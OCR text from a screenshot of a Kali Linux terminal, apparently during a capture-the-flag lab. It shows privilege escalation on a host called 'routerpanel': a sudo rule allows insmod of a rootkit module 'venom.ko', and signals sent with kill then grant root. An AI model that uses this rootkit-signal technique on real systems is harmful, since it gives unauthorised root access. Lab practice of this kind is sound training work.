 kali-linux-2023.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2023.3-vmware...
1 2 3 4 2 10.2.81.146 13:33
Shell as Athena
File Actions Edit View Help
OPenVPN connection NMAP Scanning SMB Server Loot Machine SHell Machine Shell V2 Shell as Athena Python Web Server
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User athena may run the following commands on routerpanel:
(root) NOPASSWD: /usr/sbin/insmod /mnt/.../secret/venom.ko
athena@routerpanel:/$ /usr/sbin/insmod /mnt/.../secret/venom.ko
/usr/sbin/insmod /mnt/.../secret/venom.ko
insmod: ERROR: could not insert module /mnt/.../secret/venom.ko: Operation not permitted
athena@routerpanel:/$ sudo /usr/sbin/insmod /mnt/.../secret/venom.ko
sudo /usr/sbin/insmod /mnt/.../secret/venom.ko
athena@routerpanel:/$ lsmod | grep venom
lsmod | grep venom
athena@routerpanel:/$ kill -63 0
kill -63 0
athena@routerpanel:/$ lsmod | grep venom
lsmod | grep venom
venom 16384 0
athena@routerpanel:/$ kill -57 0
kill -57 0
athena@routerpanel:/$ id
id
uid=0(root) gid=0(root) groups=0(root),1001(athena)
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
1 72°F
Mostly sunny
Search
PRE
ENG
US
1:33 PM
11/5/2023